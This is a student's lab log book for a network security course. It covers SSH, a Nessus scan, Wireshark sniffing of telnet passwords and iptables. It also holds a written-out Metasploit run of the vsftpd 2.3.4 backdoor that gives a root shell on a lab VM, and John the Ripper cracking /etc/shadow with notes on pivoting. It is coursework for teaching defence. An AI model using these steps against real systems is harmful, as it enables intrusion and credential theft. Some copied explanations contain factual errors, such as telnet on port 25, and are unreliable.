CE324/CE823 Log Book
Registration number: 1604959

Date: <13.01.19>

Task 1.1
Received USB flash drive, dated and named the tag.
Booted all 3 virtual machines from the USB stick.
In the Gateway VirtualBox, used login: root, password: letmein

In the root of this VirtualBox, install nano
apt install nano

Type “nano” to create a blank file for editing.

Opening and Creating Files
To open an existing file or to create a new file, type nano followed by the file name:

You can get a list of all commands by typing Ctrl+g

To exit nano press Ctrl+x. If there are unsaved changes, you’ll be asked whether you want to save the changes.

First of all root is like what the System user name would be. It has the highest level of permissions available. Some apps require you to run them as root in order to unlock their full potential (i.e. to carry out tasks regularly unavailable to just an administrator/user) Secondly, user is kind of a generic term for your login or the login of another on the system (i.e. Joey, or Alice) Users are part of groups.
There are different levels of groups such as Administrator, or User. Administrator is second to root, and User would follow Administrator. So inyour case file access permissions can be set to only allow one "User", or an entire "Group" of users. Some items are only accessible by root, which usually means that it is some system file or folder that you should consider avoiding messing with. To access these particular files and folders you can get there several different ways. Including by typing from the Terminal

Task 1.2
Logging in using remote shell
Log into the client VM with username Root, password: letmein
Open the terminal
Use command: ssh -X root@192.168.12.2

Open a terminal in the gateway VM.
Log in using the same credentials.
Go back to the Client VM. Run command “firefox &”
This will run graphical applications on the gateway but display them on the clients machine.

Task 1.3

How Does SSH Work?
You probably already have a basic understanding of how SSH works. The SSH protocol employs a client-server model to authenticate two parties and encrypt the data between them.
The server component listens on a designated port for connections. It is responsible for negotiating the secure connection, authenticating the connecting party, and spawning the correct environment if the credentials are accepted.
The client is responsible for beginning the initial TCP handshake with the server, negotiating the secure connection, verifying that the server’s identity matches previously recorded information, and providing credentials to authenticate.
An SSH session is established in two separate stages. The first is to agree upon and establish encryption to protect future communication. The second stage is to authenticate the user and discover whether access to the server should be granted.

Asymmetric Cryptography - Algorithms
As with any encryption scheme, public key authentication is based on an algorithm. There are several well-researched, secure, and trustworthy algorithms out there - the most common being the likes of RSA and DSA. Unlike the commonly known (symmetric or secret-key) encryption algorithms the public key encryption algorithms work with two separate keys. These two keys form a pair that is specific to each user.

Key Pair - Public and Private
In the SSH public key authentication use case, it is rather typical that the users create (i.e. provision) the key pair for themselves. SSH implementations include easily usable utilities for this (for more information see ssh-keygen and ssh-copy-id).
Each SSH key pair includes two keys:
- A public key that is copied to the SSH server(s). Anyone with a copy of the public key can encrypt data which can then only be read by the person who holds the corresponding private key. Once an SSH server receives a public key from a user and considers the key trustworthy, the server marks the key as authorized in its authorized_keys file. Such keys are called authorized keys.
- A private key that remains (only) with the user. The possession of this key is proof of the user's identity. Only a user in possession of a private key that corresponds to the public key at the server will be able to authenticate successfully. The private keys need to be stored and handled carefully, and no copies of the private key should be distributed. The private keys used for user authentication are called identity keys.

Handling of the Private Key
It is extremely important that the privacy of the private key is guarded carefully. For most user-driven use cases this is accomplished by encrypting the private key with a passphrase.
When a private key is needed the user is asked to supply the passphrase so that the private key can be decrypted. The handling of passphrases can be automated with an SSH agent.
In most automated use cases (scripts, applications, etc) the private keys are not protected and careful planning and key management practises need to be excercised to remain secure and compliant with regulatory mandates.

Task 1.4

Opened a browser on the Clients VM.
Selected the Nessus bookmark
Signed into Nessus with credentials
Selected the pre-created scan
Run the scan.
While the scan is running, some background reading:

About Nessus Plugins
As information about new vulnerabilities are discovered and released into the general public domain, Tenable, Inc. research staff designs programs to enable Nessus to detect them.
These programs are named plugins, and are written in the Nessus proprietary scripting language, called Nessus Attack Scripting Language (NASL).
Plugins contain vulnerability information, a generic set of remediation actions, and the algorithm to test for the presence of the security issue.
Nessus supports the Common Vulnerability Scoring System (CVSS) and supports both v2 and v3 values simultaneously. If both CVSS2 and CVSS3 attributes are present, both scores are calculated. However in determining the Risk Factor attribute, currently the CVSS2 scores take precedence.
Plugins also are utilized to obtain configuration information from authenticated hosts to leverage for configuration audit purposes against security best practices.
By default, plugins are set for automatic updates and Nessus checks for updated components and plugins every 24 hours.
During the Product Registration portion of the Browser Portion of the Nessus install, Nessus downloads all plugins and compiles them into an internal database.
You can also use the nessuscli fetch —register command to manually download plugins. For more details, see the Command Line section of this guide.
Optionally, during the Registration portion of the Browser Portion of the Nessus install, you can choose the Custom Settings link and provide a hostname or IP address to a server which hosts your custom plugin feed.

The report shows that “Samba” has the most number of critical vulnerabilities
Samba is a free software re-implementation of the SMB networking protocol, and was originally developed by Andrew Tridgell. Samba provides file and print services for various Microsoft Windows clients and can integrate with a Microsoft Windows Server domain, either as a Domain Controller or as a domain member.
Task 1.5

All details about “Samba < 3.0.25 Multiple Vulnerabilities”

Synopsis
The remote Samba server is affected by multiple vulnerabilities.

Description
According to its banner, the version of the Samba server installed on the remote host is affected by multiple buffer overflow and remote command injection vulnerabilities, which can be exploited remotely, as well as a local privilege escalation bug.

Solution
Upgrade to Samba version 3.0.25 or later.

Plugin Details
Severity: Critical
ID: 25217
File Name: samba_3_0_25.nasl
Version: 1.18
Type: remote
Family: Misc.
Published: 2007/05/15
Updated: 2018/07/27
Dependencies: 10785
Configuration: Enable paranoid mode

Risk Information
Risk Factor: Critical

CVSS v2.0
Base Score: 10
Temporal Score: 8.3
Vector: CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C
Temporal Vector: CVSS2#E:F/RL:OF/RC:C

Vulnerability Information
CPE: cpe:/a:samba:samba
Required KB Items: Settings/ParanoidRepo
ID: 25217rt, SMB/NativeLanManager
Exploit Available: true
Exploit Ease: Exploits are available
Patch Publication Date: 2007/07/11
Vulnerability Publication Date: 2007/05/14

Exploitable With
CANVAS (CANVAS)
Core Impact
Metasploit (Samba "username map script" Command Execution)

All details about “CVE-2007-2447 Vulnerability”
COMPLETE THIS TASK

Task 1.6

Gaining Root on a Vulnerable Linux SystemFirstly you can scan the target usingnmap.
Find out what nmap does.
The Nmap aka Network Mapper is an open source and a very versatile tool for Linux system/network administrators. Nmap is used for exploring networks, perform security scans, network audit and finding open ports on remote machine.
Network administrators use Nmap to identify what devices are running on their systems, discovering hosts that are available and the services they offer, finding open ports and detecting security risks.
msf > nmap -sS -Pn -A 192.168.23.3
Where the command line arguments mean:-Ss:tells nmap to perform a stealth scan-A :tells it to try to discover operating system and service version levels

After entering the command line arguments:
hostname
server
id
uid=0(root) gid=0(root) groups=0(root)
A UID is a number assigned to each Linux user. It is the user's representation in the Linux kernel. The UID is used for identifying the user within the system and for determining which system resources the user can access. This is why the user ID should be unique.
The GID is, the ID number of a group. It is simply a convenient way for the OS to express the (user) group associated with something (a process, a file, etc.); instead of a potentially long string identifier, it can be expressed as a fixed size number.
Groups are a mechanism to manage a collection of computer system users. All Linux users have a user ID and a group ID and a unique numerical identification number called a userid (UID) and a groupid (GID) respectively.

Task 1.7

Use command nmap 192.168.23.3 -p 21 to check whether port 21 is open.
Once this command is ran itll state that port 21 is open

TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 0.15 ms 192.168.12.2
2 0.36 ms 192.168.23.3

msf > search vsftpd

exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4
Backdoor Command Execution

msf > use exploit/unix/ftp/vsftpd_234_backdoor
then search
msf exploit(vsftpd_234_backdoor) > show options
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.23.3
rhost => 192.168.23.3

msf exploit(vsftpd_234_backdoor) > exploit

[*] 192.168.23.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.23.3:21 - USER: 331 Please specify the password.
[+] 192.168.23.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.12.1:45679 -> 192.168.23.3:6200) at 2020-01-17 16:15:50 +0000

This will spawn a session
uname -a
Linux server 4.4.0-109-generic #132-Ubuntu SMP Tue Jan 9 19:52:39 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux

whoami
root

ls -la
total 111
drwxr-xr-x 23 root root 4096 Jan 7 2019 .
drwxr-xr-x 23 root root 4096 Jan 7 2019 ..
drwxr-xr-x 2 root root 12288 Jan 7 2018 bin
drwxr-xr-x 4 root root 3072 Jan 6 10:02 boot
drwxr-xr-x 21 root root 4060 Jan 17 15:37 dev
drwxr-xr-x 139 root root 12288 Jan 17 15:37 etc
drwxr-xr-x 6 root root 4096 Jul 10 2017 home
lrwxrwxrwx 1 root root 33 Jan 7 2019 initrd.img -> boot/initrd.img-4.4.0-109-generic
drwxr-xr-x 24 root root 4096 Jun 29 2017 lib
drwxr-xr-x 2 root root 4096 Jun 20 2017 lib64
drwx------ 2 root root 16384 Jun 13 2017 lost+found
drwxr-xr-x 10 root root 4096 Jan 8 2019 media
drwxr-xr-x 2 root root 4096 Feb 15 2017 mnt
drwxr-xr-x 3 root root 4096 Jan 6 10:01 opt
dr-xr-xr-x 141 root root 0 Jan 17 15:36 proc
drwx------ 19 root root 4096 Jan 17 15:37 root
drwxr-xr-x 29 root root 1020 Jan 17 15:37 run
drwxr-xr-x 2 root root 12288 Jan 17 15:37 sbin
drwxr-xr-x 5 root root 4096 Jan 7 2018 snap
drwxr-xr-x 2 root root 4096 Feb 15 2017 srv
dr-xr-xr-x 13 root root 0 Jan 17 15:36 sys
drwxrwxrwt 7 root root 4096 Jan 17 16:17 tmp
drwxr-xr-x 10 root root 4096 Jul 20 2017 usr
drwxr-xr-x 15 root root 4096 Jul 21 2017 var
lrwxrwxrwx 1 root root 30 Jan 11 2018 vmlinuz -> boot/vmlinuz-4.4.0-109-generic
lrwxrwxrwx 1 root root 30 Jan 7 2018 vmlinuz.old -> boot/vmlinuz-4.4.0-104-generic

Nessus had detected this FTP exploit, and predicted the exploit command that would be use to use port 21 in order to gain access to the system.
Info 52703 vsftpd Detection
Info 10092 FTP Server Detection

Task 1.8
joe@server:~$ john /etc/shadow
Created directory: /home/joe/.john
Loaded 3 password hashes with 3 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (user)
letmein (joe)
letmein2 (root)
3g 0:00:01:04 100% 2/3 0.04626g/s 426.6p/s 432.5c/s 432.5C/s chicago2..compute2
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Task 1.9

Once one has access to some machine, it is usually possible to "get root". Certainly physical access suffices - boot from a prepared boot floppy or CDROM, or, in case the BIOS and boot loader are password protected, open the case and short the BIOS battery (or replace the disk drive). (If also opening the case is impossible because of locks, then one did not really have physical access.)
But no physical actions will be required. Any system has flaws, and there will be some time between the moment they are discovered and the moment they are fixed.

After gaining access to a root account, the next order of business is using that power to do something more significant. If the user passwords on the system can be obtained and cracked, an attacker can use them to pivot to other machines if the login is the same across systems. There are two tried-and-true password cracking tools that can accomplish this: John the Ripper and Hashcat.

Passwd & Shadow File Overview
A couple files of particular interest on Linux systems are the /etc/passwd and /etc/shadow files. The /etc/passwd file contains basic information about each user account on the system, including the root user which has full administrative rights, system service accounts, and actual users. There are seven fields in each line of /etc/passwd. A typical line looks something like this:

The /etc/shadow file contains the encrypted passwords of users on the system. While the /etc/passwd file is typically world-readable, the /etc/shadow is only readable by the root account. The shadow file also contains other information such as password expiration dates.

Salts

The reason that salts are used is that people tend to choose the same passwords, and not at all randomly. Many used passwords out there are short real words, to make it easy to remember, but this also enables for an attack.

As you may know, passwords are generally not stored in cleartext, but rather hashed. If you are unsure of the purpose of a hash-function, please read up on that first.

Now, what the attackers can do is to simply generate a list of common passwords and their corresponding hashes. Comparing the hashes that a site has stored with the table will, if common passwords are being used, reveal the passwords to the attacker.

A salt is simply added to make a password hash output unique even for users adopting common passwords. Its purpose is to make pre-computation based attacks unhelpful. If your password is stored with a unique salt then any pre-computed password-hash table targeting unsalted password hashes or targeting an account with a different salt will not aid in cracking your account's password. A long randomly generated salt (using /dev/urandom) is expected to be globally unique. Thus salts can be used to make pre-computation attacks totally ineffective.

The simplest way to combine the salt and the password is to simply concatenate them, i.e. the stored hash value is Hash(salt||password). The common password password1 now magically becomes, e.g., 6$dK,3gCA%Jpassword1 which is unlikely to be found in a password cracker's table.

The salt can be stored completely in the clear in the database, next to the hashed value. Once the attacker has the database and wants to find the passwords, he needs to generate the pre-calculated table for each salt individually, a costly operation.

Chapter 2
The TCP protocol, sniffing and dangers

Date: <27.01.19>

Task 2.1

Sequence of packets:
Protocol Info
TCP [SYN]
TCP [SYN]
TCP [ACK]
HTTP [GET]
TCP [ACK]
HTTP
TCP [ACK]
TCP [FIN]
TCP [FIN]
TCP [ACK]

CLIENT 39356
SERVER 80
TCP – LENGTH 0
Relative values of the sequence
Sequence number: 0 (relative sequence number)
Acknowledgment number: 0 (relative ack number)

TCP – LENGTH 0
Sequence number: 0 (relative sequence number)
Acknowledgment number: 1 (relative ack number)

TCP– LENGTH 0
Sequence number: 1 (relative sequence number)
Acknowledgment number: 1 (relative ack number)

HTTP – LENGTH 196
Sequence number: 1 (relative sequence number)
Next sequence number: 197 (relative sequence number)
Acknowledgment number: 1 (relative ack number)
(THE INCREASE IN SEQUENCE NUMBER IS DUE TO THE SIZE OF THE DATA)

TCP – LENGTH 0
Sequence number: 1 (relative sequence number)
Acknowledgment number: 197 (relative ack number)

HTTP – LENGTH 551
Sequence number: 1 (relative sequence number)
Next sequence number: 552 (relative sequence number)
Acknowledgment number: 197 (relative ack number)
(THE INCREASE IN SEQUENCE NUMBER IS DUE TO THE SIZE OF THE DATA)

TCP – LENGTH 0
Sequence number: 197 (relative sequence number)
Acknowledgment number: 552 (relative ack number)
TCP – LENGTH 0
Sequence number: 197 (relative sequence number)
Acknowledgment number: 552 (relative ack number)

TCP – LENGTH 0
Sequence number: 552 (relative sequence number)
Acknowledgment number: 198 (relative ack number)

TCP – LENGTH 0
Sequence number: 198 (relative sequence number)
Acknowledgment number: 553 (relative ack number)

Password generated – e4e80033

Task 2.2

Statistics>Conversations:


Red and blue are the colours for client and server, so it seems that each character sent to the server is immediately echoed back to the client (which isn't uncommon) for displaying purposes. I'm not sure why the same doesn't happen for the password, but if you check the packet contents you'd be able to tell if they get echoed too or if the password is contained in a single packet.

Is the password sent in one packet or many packets?

TELNET packets at length 67 contain single letters in the “Telnet”: Data packets. Therefore each packet contains one character of the password.

Telnet and FTP are similar to HTTP in that they are some older services that are unencrypted. I won’t go too much into these because as far as Wireshark goes, the filters work basically the same. Telnet travels over port 25, and FTP travels over port 21.

Task 2.3


Statistics>Conversations:

What was the ratio of the bytes sent written as:
ratio of ssh to telnet=Total TCP bytes for ssh / Total TCP bytes for telnet

SSH=15,523bytes
Telnet=9781bytes

ratio of ssh to telnet = 15,523/9781
so the ratio is around 1.5:1

SH stands for “Secure Shell”. It’s a way of remotely accessing another device like telnet but like its namesake is “secure”. This means that all data transferred through this service is encrypted so that packet sniffing tools can’t find information the way we just did through http.
This section will mainly just try to show how the SSH connection looks on Wireshark and the way the encryption looks. SSH traffic goes over port 22, and can be found using an ssh or tcp.port eq 22 filters.

Now the reason these connections are so secure, is that all important data is encrypted, which you can see by the “Encrypted packet” info.

Task 2.4
“The authenticity of host 'server (192.168.23.3)' can't be established.”
Essentially this is telling us that you’ve never connected to this server before, or that there is a change in the server using that SSH key.
If you've connected to this server before from this install of ssh, then either the server has been reconfigured with a new key, or someone is spoofing the server's identity. Due to the seriousness of a man-in-the-middle attack, it's warning you about the possibility.
When you exit and sign in again, it remembers the SSH key.. (unless it is changed again, therefore doesn’t warn you of the authenticity of the server).

Task 2.5
ssh X root@192.168.23.3 80
letmein2
safari &


All the traffic is encrypted using by using ssh -x straight to the server.

Chapter 3
Packet filtering firewalls

Date: <27.01.19>
netstat -l -t -p -n
show the network status of listening services (-l) to TCP ports (-t) and show the processes listening to these ports (-p) but without converting any port numbers to commonly used names (-n).



Task 3.1
iptables uses three different chains: input, forward, and output.
Input – This chain is used to control the behavior for incoming connections. For example, if a user attempts to SSH into your PC/server, iptables will attempt to match the IP address and port to a rule in the input chain.
Forward – This chain is used for incoming connections that aren’t actually being delivered locally. Think of a router – data is always being sent to it but rarely actually destined for the router itself; the data is just forwarded to its target. Unless you’re doing some kind of routing, NATing, or something else on your system that requires forwarding, you won’t even use this chain.
Output – This chain is used for outgoing connections. For example, if you try to ping howtogeek.com, iptables will check its output chain to see what the rules are regarding ping and howtogeek.com before making a decision to allow or deny the connection attempt.

Connection-specific Responses
With your default chain policies configured, you can start adding rules to iptables so it knows what to do when it encounters a connection from or to a particular IP address or port. In this guide, we’re going to go over the three most basic and commonly used “responses”.
Accept – Allow the connection.
Drop – Drop the connection, act like it never happened. This is best if you don’t want the source to realize your system exists.
Reject – Don’t allow the connection, but send back an error. This is best if you don’t want a particular source to connect to your system, but you want them to know that your firewall blocked them.

Task 3.2
./ is needed so the user knows they are about to execute a script.
Without ./ you would not know if you have executed the script, since the terminal doesnt provide much feedback.

Task 3.3

root@server:~# netstat -l -t -n -p
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:6010 0.0.0.0:* LISTEN 2247/1
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1862/apache2
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 1831/smbd
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 1831/smbd
tcp 0 0 0.0.0.0:13 0.0.0.0:* LISTEN 1848/xinetd
tcp 0 0 0.0.0.0:79 0.0.0.0:* LISTEN 1848/xinetd
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1862/apache2
tcp 0 0 192.168.23.3:53 0.0.0.0:* LISTEN 1631/named
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 1631/named
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 1767/vsftpd
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1635/sshd
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 1848/xinetd
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 1631/named
tcp6 0 0 ::1:6010 :::* LISTEN 2247/1
tcp6 0 0 :::22 :::* LISTEN 1635/sshd
tcp6 0 0 :::3000 :::* LISTEN 1945/node
tcp6 0 0 :::3128 :::* LISTEN 700/(squid-1)
tcp6 0 0 ::1:953 :::* LISTEN 1631/named
root@server:~#

root@client:~# netstat -l -t -n -p
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:8834 0.0.0.0:* LISTEN 758/nessusd
tcp6 0 0 :::8834 :::* LISTEN 758/nessusd
root@client:~#

